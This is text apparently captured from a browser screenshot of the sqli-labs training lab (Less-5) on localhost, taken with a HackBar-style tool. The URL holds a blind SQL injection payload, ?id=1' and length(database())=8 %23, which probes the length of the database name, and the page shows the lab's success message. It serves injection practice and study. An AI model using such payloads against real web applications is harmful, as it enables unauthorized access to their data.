 Less-5 Double Query- Single... × +
127.0.0.1/sqlilabs/less-5/?id=1' and length(database())=8 %23
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/sqlilabs/less-5/?id=1' and length(database())=8 %23
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIE